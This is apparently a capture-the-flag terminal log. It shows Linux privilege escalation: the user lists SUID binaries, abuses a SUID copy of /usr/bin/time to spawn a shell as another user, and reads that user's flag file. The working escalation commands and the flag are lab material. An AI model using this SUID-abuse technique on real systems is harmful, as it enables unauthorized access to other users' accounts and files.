 $ find / -type f -perm -04000 -ls 2>/dev/null
9814576 88 -rwsr-xr-x 1 root root 88464 Nov 29 2022 /usr/bin/gpasswd
9814765 68 -rwsr-xr-x 1 root root 67816 May 30 2023 /usr/bin/su
9814495 52 -rwsr-xr-x 1 root root 53040 Nov 29 2022 /usr/bin/chsh
9814641 44 -rwsr-xr-x 1 root root 44784 Nov 29 2022 /usr/bin/newgrp
9814652 68 -rwsr-xr-x 1 root root 68208 Nov 29 2022 /usr/bin/passwd
9814817 40 -rwsr-xr-x 1 root root 39144 May 30 2023 /usr/bin/umount
9814489 84 -rwsr-xr-x 1 root root 85064 Nov 29 2022 /usr/bin/chfn
9814636 56 -rwsr-xr-x 1 root root 55528 May 30 2023 /usr/bin/mount
19367062 16 -rwsr-sr-x 1 altair altair 14720 Apr 21 2017 /usr/bin/time
19099882 164 -rwsr-xr-x 1 root root 166056 Apr 4 2023 /usr/bin/sudo
19100091 468 -rwsr-xr-x 1 root root 477672 Dec 18 16:35 /usr/lib/openssh/ssh-keysign
19100059 52 -rwsr-xr-- 1 root messagebus 51344 Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
$ /usr/bin/time /bin/sh -p
$ id
uid=1000(ezio) gid=1000(ezio) euid=1001(altair) egid=1001(altair) groups=1001(altair),1000(ezio)
$ cd /home
$ ls
altair ezio
$ cd altair
$ ls
user.txt
$ cat user.txt
KPMG_FLAG{j259NihnPh8dcSbH3_l_39wpH3nYOmYBovh24hgyI45zxStyhjcuIMD421Rlkaxe2H8AX8J7uBYCdc4P9K0lGlhYH6ZiQA5xOzwWbco}
$ find / -type f -perm -04000 -ls 2>/dev/null